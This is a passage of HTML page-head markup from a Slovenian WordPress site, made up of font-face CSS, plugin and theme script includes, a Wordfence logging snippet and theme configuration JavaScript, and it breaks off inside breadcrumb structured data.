Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="3d39a22b893ddbdb0c3f6037-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/55062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=55062' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvladimira-rejc-neskoncna-milina-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fvladimira-rejc-neskoncna-milina-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=6C4A21A6052AC579743BF6AE129B1243');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/?amp=1">		<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="3d39a22b893ddbdb0c3f6037-text/javascript">
        window.tdb_globals = {"wpRestNonce":"e6627dd493","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"e6627dd493","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a232bf4c2";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
